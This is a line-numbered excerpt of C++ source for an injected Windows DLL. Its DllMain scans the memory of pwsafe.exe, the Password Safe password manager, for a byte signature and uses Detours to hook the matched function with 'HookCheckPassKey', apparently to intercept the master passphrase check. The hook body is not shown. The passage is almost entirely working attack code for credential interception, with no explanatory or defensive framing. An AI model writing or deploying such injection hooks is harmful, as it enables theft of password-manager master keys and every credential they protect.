 66 BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved)
67 {
68     if (ul_reason_for_call == DLL_PROCESS_ATTACH)
69     {
70         writeToFile("[+] Injected\n");
71         SigScan Scanner;
72         char program[] = "pwsafe.exe";
73         char signature[] = "\x55\x8b\xec\x83\xec\x10\xb8\xcc\xcc\xcc\xcc\x89\x45\xf0\x89\x45\xf4\x89\x45\xf8\x89\x45\xfc\x8b\x45\x0c\x8b\x48";
74         char mask[] = "xxxxxxxxxxxxxxxxxxxxxxxxxxxx";
75         AddressOfOrigFunc = Scanner.FindPattern(program, signature, mask);
76         int* noAddress = 0x00000000;
77
78         // check if the signature / address was found in memory
79         if ((LPVOID&)AddressOfOrigFunc != noAddress) {
80             hooked = true;
81
82             char x[50];
83             sprintf_s(x, "[+] Address of original function: 0x%p\n", (LPVOID&)AddressOfOrigFunc);
84             writeToFile(x);
85
86             DetourTransactionBegin();
87             DetourUpdateThread(GetCurrentThread());
88
89             // this will hook the function
90             DetourAttach(&(LPVOID&)AddressOfOrigFunc, &HookCheckPassKey);
91             DetourTransactionCommit();
92         }
93         else {
94             writeToFile("[-] Address for the function not found\n");
95             writeToFile("----------------------------------------------------\n");
96         }
97
98     }